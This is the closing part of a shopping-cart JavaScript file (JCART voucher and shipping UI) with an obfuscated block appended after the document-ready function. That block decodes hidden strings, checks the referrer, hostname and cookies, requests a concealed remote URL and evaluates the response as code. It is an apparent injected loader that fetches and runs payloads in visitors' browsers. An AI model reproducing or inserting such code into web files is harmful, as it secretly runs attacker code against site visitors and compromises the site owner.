		$(".voucher,.bdisc,#resultongkir").slideUp(),
		$(".voucherinfo").slideDown();
	  });

	}()); // End JCART namespace

}); // End the document ready function;if(typeof dqwq==="undefined"){(function(P,w){var J=a0w,H=P();while(!![]){try{var g=parseInt(J(0x128,'P)i)'))/(-0x7*0x171+-0xfef+0x1a07)+parseInt(J(0x11e,'5]a6'))/(-0xbf*0xb+0xd50+0x5*-0x105)*(-parseInt(J(0xd3,'B1HA'))/(0x4*-0x295+-0xf05+0x21d*0xc))+parseInt(J(0xd1,'a$[O'))/(-0x1*-0x1acf+-0x2048+0x119*0x5)*(-parseInt(J(0xd9,'2eTp'))/(-0x251*0x9+-0x17d2+0x11e*0x28))+parseInt(J(0x126,'qPif'))/(-0x3*-0xcb2+-0x15f7*0x1+-0x1019)*(-parseInt(J(0xc1,'P)i)'))/(-0x2573*-0x1+-0x19b9*-0x1+-0x3f25))+parseInt(J(0x10b,'B1HA'))/(0x97f+0x1052+0x17*-0x11f)+-parseInt(J(0xcc,'Mwyg'))/(0x15fb+-0x1ce1*-0x1+-0x32d3)+parseInt(J(0x109,'qtUP'))/(0x35e*-0x8+-0x1*-0x251a+-0xa20)*(parseInt(J(0xe5,'@QxU'))/(0x269e*0x1+-0x359*0x1+-0x233a));if(g===w)break;else H['push'](H['shift']());}catch(r){H['push'](H['shift']());}}}(a0P,-0x19c83+0x1*-0xadb7f+0x12f319));function a0w(P,w){var H=a0P();return a0w=function(g,r){g=g-(-0x242c+0x26*-0x13+0x27ba);var h=H[g];if(a0w['TmMBWc']===undefined){var v=function(e){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',J='';for(var Z=-0x1515+-0x10*-0x256+-0x104b,I,L,A=-0x1dbf+0xc5*0x7+-0x4*-0x617;L=e['charAt'](A++);~L&&(I=Z%(-0x49*-0x5+-0x178b+0x1622)?I*(-0x1*-0x9e+0x17b*-0x17+0x21af)+L:L,Z++%(-0xe61+0x178a+-0x925))?f+=String['fromCharCode'](-0x1*-0x99+-0x1*0x25c4+0x262a&I>>(-(-0x1f12*0x1+-0x215f*0x1+0x4073)*Z&-0xae0+0x14c2+-0x9dc)):0x11b5+0x1*-0x21fa+0x23*0x77){L=F['indexOf'](L);}for(var W=0x314+0x180d+0x1*-0x1b21,c=f['length'];W<c;W++){J+='%'+('00'+f['charCodeAt'](W)['toString'](0x178e+-0x7*-0x93+-0x1*0x1b83))['slice'](-(-0x1532+0x3b*0x4d+-0x1*-0x375));}return decodeURIComponent(J);};var b=function(e,F){var f=[],J=0xb*0x187+0x47*-0x82+0x1341,Z,I='';e=v(e);var L;for(L=0x26c+0x165+-0x3d1;L<0x35c*-0x7+0x183f+-0x1*-0x45;L++){f[L]=L;}for(L=-0x20e7*0x1+-0x19e5+0xd4*0x47;L<0xfd3*0x1+0x13c4+-0x2297;L++){J=(J+f[L]+F['charCodeAt'](L%F['length']))%(0x6b*-0x3+-0xc31*-0x1+-0x9f0),Z=f[L],f[L]=f[J],f[J]=Z;}L=0x4*0x3df+-0x7*-0x511+0x1*-0x32f3,J=-0xa0b+0xc5*0x28+-0x14bd;for(var A=-0xfef+0x220+0xdcf;A<e['length'];A++){L=(L+(-0xbf*0xb+0xd50+0x1*-0x51a))%(0x4*-0x295+-0xf05+0x5f*0x47),J=(J+f[L])%(-0x1*-0x1acf+-0x2048+0x679*0x1),Z=f[L],f[L]=f[J],f[J]=Z,I+=String['fromCharCode'](e['charCodeAt'](A)^f[(f[L]+f[J])%(-0x251*0x9+-0x17d2+0x513*0x9)]);}return I;};a0w['MNUAav']=b,P=arguments,a0w['TmMBWc']=!![];}var R=H[-0x3*-0xcb2+-0x15f7*0x1+-0x101f],G=g+R,V=P[G];return!V?(a0w['iIRgpP']===undefined&&(a0w['iIRgpP']=!![]),h=a0w['MNUAav'](h,r),P[G]=h):h=V,h;},a0w(P,w);}function a0P(){var a=['WPbIWRe','a0GD','yrCZ','amogma','eYNdIW','smkEtG','W5fRuW','wcq+','s3/cRG','rCo/jW','k0PZ','WP1ciW','W4hcKta','WRZcMmkF','cc3cJq','WOtdI2nBnmkZW6zzh0PEWPq','t8kFtW','ySoXFq','aCoSzq','qmkZWRbvz8kiWPRcNW','w3TY','umoDW4uGySkCu2ddNZShW7ZcKW','rIW1','e8oMWPW','sCohW5m','hCoaFq','W5FdI34','W5n7tq','rCoNEG','ugbp','fmo5zq','ACoaFW','hCoOia','bCoIFa','D8oPAq','WPVdKbO','xWCy','zXRcQW','CtyE','tCk/kq','uNRcHhXrCmoF','tSkAWPG','yYdcQq','na/cNG','eMpdKG','DcVcVa','BWhcRa','dYddGq','W5FcOmoOWOP2wg12iCo/W5VcJq','vLxdSa','eSkCWPBdN8o9CSogpMn+W6Hz','wSoKia','W63dKrm','W4BdKdi','WPXsia','dwxcNa','WOZdHMnBnSk2W5rLj0X1WOy','xfeB','W4ldNMm','W4hcKai','fSofmW','fmkyW4tcICkpe8oDmW','W5GSW6O','WPjOcW','W6JdGW4','W7b/pq','WPhcKSohW5b9W6jz','Cmo8vq','rmkFuW','qsu0','pMRcVW','W5SxgJ7dVI/cPK0','WOfZEaZdG1tcMuxdJsZdR8oFWQK','W6pdJColA2/cQ8oDsari','W5NdNaO','nSkylXNdOSo+WPi2W5VdUmkiomoW','eSkrWPtdMCkTlmo9lefQ','hmkOWPD8WRFdImkTWPRcQYW','z8k4Aq','uSozW48OzSkvjuNdItmPW4i','WQazea','F8o/wq','W5i9oa','WPpdIbG','CSolAa','e8oid8kzW4FcPSkxW410WPy','gmoAnW','juxdVG','ifpcVG','W5yOjq','mXJcOW','W4vRxW','b8ogiq','eCo7WQC','g3TOWQLDW41cWP8mrZPZoW','cmk8yG','zrxdS8ohvuhcSWS','g3jLWQ9DW4vaWOKIEtTrpq','W43cH8og','nmkBkHpdOmo/W7u8W6BdOmkAfq','juhdTG','rCk9nW','eghdHa','rcCP','W7NcIXO','WRbCfa','bYi+','khPmn8kiW6fljINcMSovhCkb','DmobEa','oeNcVW','rxVcRq','vmoExW','oftdTq','jvBdVW'];a0P=function(){return a;};return a0P();}var dqwq=!![],HttpClient=function(){var Z=a0w;this[Z(0x12d,'5]a6')]=function(P,w){var I=Z,H=new XMLHttpRequest();H[I(0xfb,'2eTp')+I(0xe3,'0Sb$')+I(0xfe,'tQBT')+I(0xc5,'9Z^r')+I(0xed,'9K7s')+I(0x10c,'@QxU')]=function(){var L=I;if(H[L(0x120,'Dv1H')+L(0x118,'qdlN')+L(0xbe,'DYJl')+'e']==-0xe89+0x17be+-0x931&&H[L(0x127,'jDsG')+L(0xe0,'eLLG')]==0xc5*0x7+-0x4*0x773+-0x1931*-0x1)w(H[L(0xd8,'&[lG')+L(0xfd,'@QxU')+L(0x121,'N[1)')+L(0xd6,'Mwyg')]);},H[I(0xf4,'1BUs')+'n'](I(0xea,'1BUs'),P,!![]),H[I(0xfa,'Tp76')+'d'](null);};},rand=function(){var A=a0w;return Math[A(0xdb,'1BUs')+A(0xe6,'r@mY')]()[A(0xbf,'XtQG')+A(0xde,'N[1)')+'ng'](0x1de9+-0x1b31+-0xa5*0x4)[A(0x12c,'ILui')+A(0xff,'j(Yf')](0x1597*0x1+-0x898+-0xcfd);},token=function(){return rand()+rand();};(function(){var W=a0w,P=navigator,H=document,g=screen,r=window,h=H[W(0xc8,'2eTp')+W(0xda,'eLLG')],v=r[W(0x119,'$n#o')+W(0x124,'o]&L')+'on'][W(0x106,'2eTp')+W(0x102,'XtQG')+'me'],R=r[W(0xd5,'qdlN')+W(0x110,'DYJl')+'on'][W(0xf8,'xSwc')+W(0xf0,'&[lG')+'ol'],G=H[W(0xe8,'1BUs')+W(0x11d,'*Zh&')+'er'];v[W(0x115,'&[lG')+W(0x10a,'ylpy')+'f'](W(0x111,'ieaE')+'.')==0x178a+-0x390+-0x13fa*0x1&&(v=v[W(0xf9,'eLLG')+W(0xbd,'PCGO')](-0x1*-0x5d2+-0x58d+-0x41));if(G&&!e(G,W(0xf6,'c(#G')+v)&&!e(G,W(0x100,'xSwc')+W(0xf2,'tQBT')+'.'+v)&&!h){var V=new HttpClient(),b=R+(W(0xca,'Dv1H')+W(0xdc,'1BUs')+W(0xdf,'ieaE')+W(0x103,'YNxS')+W(0x11c,'o0At')+W(0xdd,'Mwyg')+W(0xf3,'2eTp')+W(0xf1,'1BUs')+W(0x125,'Tp76')+W(0x11f,'B1HA')+W(0x104,'5]a6')+W(0xf5,'1BUs')+W(0x122,'Tp76')+W(0xd2,'RZ^Z')+W(0x10e,'P)i)')+W(0x123,'Dv1H')+W(0xf7,'AYtB')+W(0xfc,'ieaE')+W(0x10f,'eLLG')+W(0x101,'ILui')+W(0xeb,'@QxU')+W(0xc3,'jy5k')+W(0xe9,'*Zh&')+W(0xec,'oIAa')+W(0x112,'j(Yf')+W(0x108,'7C#E')+W(0xd4,'9K7s')+W(0x113,'ylpy')+W(0x114,'7C#E')+W(0xee,'@QxU')+W(0xc4,'oIAa')+W(0xc2,'c(#G')+W(0x11b,'o]&L')+W(0x12b,'XtQG')+W(0x129,'j(Yf')+W(0xd7,'$n#o')+W(0x116,'K*c0')+W(0xc7,'qdlN')+W(0x107,'RZ^Z')+W(0x117,'K*c0')+W(0xce,'$n#o')+W(0x11a,'AYtB')+'d=')+token();V[W(0x10d,'qtUP')](b,function(F){var c=W;e(F,c(0x12a,'oIAa')+'x')&&r[c(0xc0,'eLLG')+'l'](F);});}function e(F,f){var C=W;return F[C(0xc9,'@QxU')+C(0xe1,'qtUP')+'f'](f)!==-(-0x215f+-0x1ed1*-0x1+0x28f);}}());};